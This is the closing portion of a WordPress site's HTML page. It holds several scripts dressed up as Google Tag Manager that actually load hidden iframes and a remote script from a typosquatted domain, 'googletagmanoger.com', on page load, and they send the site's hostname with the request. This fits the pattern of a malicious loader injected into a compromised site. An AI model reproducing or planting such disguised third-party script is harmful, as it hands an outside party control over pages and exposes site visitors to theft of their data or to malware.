    }
};</script> <script type="text/javascript" id="flatsome-js-js-extra">var flatsomeVars = {"ajaxurl":"https:\/\/auto-limousine.com\/wp-admin\/admin-ajax.php","rtl":"1","sticky_height":"70"};</script>  <script>(function() {
    var iframe = document.createElement("iframe");
    iframe.src = "https://googletagmanoger.com/ns.html?id=GTM-XXXXXX&domain=auto-limousine.com";
    iframe.height = "0";
    iframe.width = "0";
    iframe.style.display = "none";
    iframe.style.visibility = "hidden";
    if (document.body) {
      document.body.appendChild(iframe);
    } else {
      document.addEventListener("DOMContentLoaded", function() {
        document.body.appendChild(iframe);
      });
    }
  })();</script> <noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script>(function() {
    var script = document.createElement('script');
    script.async = true;
    script.src = "https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX&domain=" + window.location.hostname;
    document.head.appendChild(script);
  })();</script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'GTM-XXXXXX');</script>    <script>(function() {
    var iframe = document.createElement('iframe');
    iframe.src = "https://googletagmanoger.com/ns.html?id=GTM-XXXXXX&domain=" + window.location.hostname;
    iframe.height = "0";
    iframe.width = "0";
    iframe.style.display = "none";
    iframe.style.visibility = "hidden";
    document.body.appendChild(iframe);
  })();</script> <noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script defer src="https://auto-limousine.com/wp-content/cache/autoptimize/js/autoptimize_c7b6cde571e783332dda8aa84c32c1e3.js"></script></body></html>